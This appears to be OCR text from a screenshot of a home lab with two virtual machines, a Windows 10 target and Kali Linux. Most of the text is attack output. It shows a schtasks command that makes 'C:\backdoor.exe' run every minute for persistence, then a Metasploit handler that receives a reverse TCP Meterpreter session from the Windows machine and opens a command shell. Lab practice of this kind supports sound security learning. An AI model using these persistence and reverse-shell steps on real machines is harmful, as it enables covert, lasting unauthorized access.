 Windows 10 and later x64 - VMware Workstation
File Edit View VM Tabs Help
Windows 10 and later x64
Windows Server 2012
Recycle Bin
Windows 10 Enterprise Evaluation
Windows License valid for 83 days
Build 19041.vb_release.191206-1406
Type here to search
70°F Sunny
3:13 PM
11/21/2022
2
To direct input to this VM, click inside or press Ctrl+G.
kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2022.3-vmware...
1 2 3 4
18:13
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
hostname
Win10pc
C:\>schtasks /create /tn test /tr "C:\backdoor.exe" /sc minute /mo 1
schtasks /create /tn test /tr "C:\backdoor.exe" /sc minute /mo 1
SUCCESS: The scheduled task "test" has successfully been created.
C:\>schtasks /query /tn test
schtasks /query /tn test
Folder: \
TaskName Next Run Time Status
test 11/21/2022 3:13:00 PM Running
C:\>exit
exit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.232.133 - Meterpreter session 22 closed. Reason: Died
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.232.131:443
[*] Sending stage (200774 bytes) to 192.168.232.133
[*] Meterpreter session 23 opened (192.168.232.131:443 → 192.168.232.133:49780) at 2022-11-21 18:13:00 -0500
meterpreter > hostname
[-] Unknown command: hostname
meterpreter > shell
Process 5296 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>hostname
hostname
Win10pc
C:\Windows\system32>
To return to your computer, move the mouse
Type here to search
4:13 PM
/21/2022
5